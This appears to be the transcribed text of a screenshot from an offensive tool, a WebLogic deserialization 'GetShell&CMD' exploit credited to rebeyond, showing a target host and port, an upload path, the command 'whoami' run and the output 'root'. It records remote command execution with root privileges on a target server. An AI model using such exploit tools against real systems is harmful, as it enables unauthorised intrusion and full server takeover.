 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 167.101 Port: 80 Connect
FilePath: Upload
CMD: whoami Execute
Result: root